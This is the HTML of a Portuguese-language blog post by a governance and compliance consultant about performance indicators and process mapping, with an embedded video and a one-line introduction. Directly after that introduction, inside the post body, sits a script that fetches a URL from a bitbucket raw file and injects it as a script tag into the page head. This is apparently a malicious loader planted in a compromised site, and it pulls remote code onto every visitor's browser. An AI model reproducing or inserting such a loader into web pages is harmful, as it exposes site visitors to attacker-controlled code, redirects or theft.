</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/basileia-3-requer-ajuste-diz-setubal" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-20326" class="post-20326 post type-post status-publish format-standard has-post-thumbnail hentry category-aulas-e-eventos">
	
				<div class="cm-featured-image">
				<img width="791" height="445" src="https://marcosassi.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-25-at-11.30.19.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-25-at-11.30.19.jpeg 1280w, https://marcosassi.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-25-at-11.30.19-300x169.jpeg 300w, https://marcosassi.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-25-at-11.30.19-1024x576.jpeg 1024w, https://marcosassi.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-25-at-11.30.19-768x432.jpeg 768w" sizes="(max-width: 791px) 100vw, 791px" />			</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/aulas-e-eventos" style="background:#81d742" rel="category tag">Aulas e Eventos</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Indicadores de performance e mapeamentos de processos		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/indicadores-de-performance-e-mapeamentos-de-processos" title="12:52" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-11-25T12:52:43-03:00">25 de novembro de 2022</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Indicadores de riscos e mapeamento de processos" width="800" height="450" src="https://www.youtube.com/embed/KAbNIUQ6PSk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p>Já ficou pensando como começar? Por onde mapear? Quais os indicadores tenho que implementar e avaliar? Trouxe aqui umas dicas de como fazer e assim por diante, assista o video e avalie.</p>
<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/gerir-riscos-na-sua-organizacao-e-como-conduzir-seu-veiculo" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Gerir riscos na sua organização é como conduzir seu veículo</a></li>
			<li class="next"><a href="https://marcosassi.com.br/9-12-e-o-dia-internacional-anticorrupcao" rel="next">9/12 é o Dia Internacional Anticorrupção <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://marcosassi.com.br/seguranca-da-informacao-e-lgpd-na-pratica" title="Segurança da Informação e LGPD na prática">
								<img width="365" height="205" src="https://marcosassi.com.br/wp-content/uploads/2020/10/jefferson-massi.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marcosassi.com.br/wp-content/uploads/2020/10/jefferson-massi.png 615w, https://marcosassi.com.br/wp-content/uploads/2020/10/jefferson-massi-300x168.png 300w" sizes="auto, (max-width: 365px) 100vw, 365px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/seguranca-da-informacao-e-lgpd-na-pratica" rel="bookmark" title="Segurança da Informação e LGPD na prática">
								Segurança da Informação e LGPD na prática							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/seguranca-da-informacao-e-lgpd-na-pratica" title="18:35" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-10-07T18:35:45-03:00">7 de outubro de 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/programa-a-grande-ideia-do-sbt-do-dia-06052012" rel="bookmark" title="Programa “A Grande Idéia” do SBT do dia 06/05/2012">
								Programa “A Grande Idéia” do SBT do dia 06/05/2012							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/programa-a-grande-ideia-do-sbt-do-dia-06052012" title="13:42" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2012-05-08T13:42:06-03:00">8 de maio de 2012</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://marcosassi.com.br/implementacao-da-rn-ans-n-443-de-2019" title="Implementação da RN ANS n° 443 de 2019">
								<img width="372" height="205" src="https://marcosassi.com.br/wp-content/uploads/2020/09/joao-massi.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marcosassi.com.br/wp-content/uploads/2020/09/joao-massi.png 618w, https://marcosassi.com.br/wp-content/uploads/2020/09/joao-massi-300x166.png 300w" sizes="auto, (max-width: 372px) 100vw, 372px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/implementacao-da-rn-ans-n-443-de-2019" rel="bookmark" title="Implementação da RN ANS n° 443 de 2019">
								Implementação da RN ANS n° 443 de 2019							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/implementacao-da-rn-ans-n-443-de-2019" title="10:40" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-09-30T10:40:27-03:00">30 de setembro de 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
